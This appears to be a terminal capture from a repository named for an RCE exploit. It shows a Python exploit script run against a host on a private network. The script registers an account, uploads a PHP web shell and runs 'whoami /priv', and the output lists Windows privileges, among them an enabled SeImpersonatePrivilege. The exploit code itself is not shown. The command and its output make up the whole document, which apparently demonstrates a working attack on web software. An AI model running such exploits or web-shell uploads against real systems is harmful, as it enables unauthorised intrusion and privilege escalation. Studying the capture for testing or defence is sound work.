 p3ta in omrs-rce-exploit on main
❯ python3 exploit.py -u http://172.16.1.102:80 -c 'whoami /priv'
[+] Registered with mobile phone 866865870 and password 'dante123'
[+] PHP shell uploaded
[+] Command output
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled